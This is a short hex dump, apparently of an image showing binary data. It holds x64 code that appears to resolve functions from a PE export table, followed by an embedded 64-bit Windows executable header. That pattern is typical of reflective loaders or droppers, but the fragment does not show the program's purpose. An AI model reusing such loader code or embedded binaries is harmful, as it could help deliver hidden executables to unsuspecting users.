 0D 44 03 D8 80 7B FF 00 75 ED 41 8D 04 13 3B C6 .D.Ø€{ÿ.uíA...;Æ
74 0D FF C1 41 3B 4A 18 72 D1 E9 5B FF FF FF 41 t.ÿÁA;J.rÑé[ÿÿÿA
8B 42 24 03 C9 49 03 C0 0F B7 14 01 41 8B 4A 1C ‹B$.ÉI.À.·..A‹J.
49 03 C8 8B 04 91 49 03 C0 EB 02 33 C0 48 8B 5C I.È‹.‘I.Àë.3ÀH‹\
24 20 48 8B 74 24 28 48 83 C4 10 5F C3 4D 5A 90 $ H‹t$(HƒÄ._ÃMZ.
00 03 00 00 00 04 00 00 00 FF FF 00 00 B8 00 00 .........ÿÿ..¸..
00 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 .....@..........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 08 01 00 00 0E 1F BA ...............º
0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 69 73 20 ..´.Í!¸.LÍ!This
70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F 74 20 62 program cannot b
65 20 72 75 6E 20 69 6E 20 44 4F 53 20 6D 6F 64 e run in DOS mod
65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 BF F8 2B e....$.......¿ø+
E6 FB 99 45 B5 FB 99 45 B5 FB 99 45 B5 4F 05 B4 æû™Eµû™Eµû™EµO.´
B5 FE 99 45 B5 4F 05 B6 B5 80 99 45 B5 4F 05 B7 µþ™EµO.¶µ€™EµO.·
B5 F6 99 45 B5 B1 FC 46 B4 F1 99 45 B5 B1 FC 41 µö™Eµ±üF´ñ™Eµ±üA
B4 E8 99 45 B5 B1 FC 40 B4 D1 99 45 B5 F2 E1 C6 ´è™Eµ±ü@´Ñ™EµòáÆ
B5 F9 99 45 B5 F2 E1 C2 B5 F9 99 45 B5 F2 E1 D6 µù™EµòáÂµù™EµòáÖ
B5 FE 99 45 B5 FB 99 44 B5 99 99 45 B5 EB FF 4C µþ™Eµû™Dµ™™EµëÿL
B4 F4 99 45 B5 EB FF BA B5 FA 99 45 B5 EB FF 47 ´ô™Eµëÿºµú™EµëÿG
B4 FA 99 45 B5 52 69 63 68 FB 99 45 B5 00 00 00 ´ú™EµRichû™Eµ...
00 00 00 00 00 50 45 00 00 64 86 06 00 3A 86 91 .....PE..d†..:†‘
5E 00 00 00 00 00 00 00 00 F0 00 22 00 0B 02 0E ^........ð."....